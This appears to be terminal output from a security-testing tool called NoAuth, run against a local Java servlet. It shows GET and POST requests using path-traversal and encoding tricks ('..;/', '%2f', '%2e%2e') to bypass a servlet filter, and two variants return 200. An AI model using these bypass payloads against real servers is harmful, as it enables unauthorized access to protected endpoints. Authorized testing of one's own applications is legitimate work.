 # wa1ki0g @ MacBook-Pro in ~/GolandProjects/noauth on git:master x [22:19:28]
$ ./NoAuth  -n /Firstfilter -a /FirstServlet -u http://localhost:8080/
------KFC-CRAZY-THURSDAY-VME50 !------
NOAUTH
By:wa1@sn v1.0.0
------KFC-CRAZY-THURSDAY-VME50 !------
[+] GET poc start
[+] Length of the Original Authentication API http://localhost:8080/FirstServlet: len=350
[+] GET: Length mismatch for http://localhost:8080/FirstS%2fervlet; len=773 code=400
[+] GET: Length mismatch for http://localhost:8080/Firstfilter/..;/FirstServlet len=19 code=200
[+] GET: Length mismatch for http://localhost:8080/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/FirstServlet len=
764 code=400
[+] GET: Length mismatch for http://localhost:8080/Firstfilter/../FirstServlet len=19 code=200
[+] GET: Length mismatch for http://localhost:8080/%2fFirstServlet len=773 code=400
[+] GET: Length mismatch for http://localhost:8080/%2fFirstServlet; len=773 code=400
[+] GET: Length mismatch for http://localhost:8080/FirstS%2fervlet len=773 code=400
[+] GET: Length mismatch for http://localhost:8080/%2e%2e/FirstServlet len=764 code=400
[+] POST(Form-data and Json) poc start
[+] Length of the Original Authentication API http://localhost:8080/FirstServlet: len=350
[+] Post: Length mismatch for http://localhost:8080/FirstS%2fervlet len=773 code=400
[+] Post: Length mismatch for http://localhost:8080/FirstS%2fervlet; len=773 code=400
[+] Post: Length mismatch for http://localhost:8080/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/FirstServlet len
=764 code=400
[+] Post: Length mismatch for http://localhost:8080/Firstfilter/..;/FirstServlet len=20 code=200
[+] Post: Length mismatch for http://localhost:8080/Firstfilter/../FirstServlet len=20 code=200
[+] Post: Length mismatch for http://localhost:8080/%2e%2e/FirstServlet len=764 code=400
[+] Post: Length mismatch for http://localhost:8080/%2fFirstServlet; len=773 code=400
[+] Post: Length mismatch for http://localhost:8080/%2fFirstServlet len=773 code=400